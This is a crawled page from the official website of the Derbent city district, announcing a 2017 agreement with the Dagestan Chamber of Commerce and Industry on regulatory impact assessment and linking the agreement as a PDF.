

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.org/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/5028/
body_size: 14944
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Соглашение с торгово-промышленной палатой РД</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769635009','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'dd1f5d5d39d94820c37410b7ed2929d8'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" title="Управление экономики и инвестиций">Управление экономики и инвестиций</a></li><li><span>Оценка регулирующего воздействия</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Соглашение с торгово-промышленной палатой РД</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

    
    <ul class="styleguide-media-stats">
        <li>
            <a href="#" class="styleguide-dates">
                8 ноября 2017            </a>
        </li>
        <li>
            <ul class="styleguide-stats">
                                            </ul>
        </li>
    </ul>
                      
        <div class="main-news-text">
                             <p>... о взаимодействии при проведении ОРВ проектов нормативных актов и экспертизы действующих нормативных актов в целях реализации мер, направленных на повышение качества правового регулирования в сферах деятельности, участниками которых являются субъекты предпринимательской и инвестиционной деятельности.</p>
                    </div>
        

        

                <div class="activity-documents">
            <div class="activity-documents-block-header">
                <h2>Документы<span>1</span></h2>
            </div>
            <div class="activity-documents-block">
                                                        <div class="activity-documents__item">
                            <div class="documents__info">
                                <h3><a href="/upload/iblock/83d/83da9fdf1f089b9653c5682e95c36d1a.pdf">Соглашение с ТПП РД.pdf</a></h3>
                                <div class="documents__sub-info">
                                    <span class="doc-type-size">PDF - 7.2 МБ</span>
                                </div>
                            </div>
                        </div>
                            </div>
        </div>
        
        <div class="tags-and-socials">

            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://www.adm.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/5028/&t=Соглашение с торгово-промышленной палатой РД" onclick="return fbs_click('http://www.adm.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/5028/', 'Соглашение с торгово-промышленной палатой РД');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' Соглашение с торгово-промышленной палатой РД'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://www.adm.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/5028/+Соглашение с торгово-промышленной палатой РД" onclick="return twitter_click_1('http://www.adm.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/5028/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://www.adm.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/5028/', 'Соглашение с торгово-промышленной палатой РД');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://www.adm.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/5028/" onclick="return vk_click('http://www.adm.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/5028/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://www.adm.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/5028/&subject=Соглашение с торгово-промышленной палатой РД" onclick="return lj_click('http://www.adm.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/5028/', 'Соглашение с торгово-промышленной палатой РД');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://www.adm.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/5028/" onclick="return mailru_click('http://www.adm.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/5028/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/deyatelnost/" class="back-btn">Назад к списку</a>
    </div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/"  class="item-selected">Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/"  class="item-selected">Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
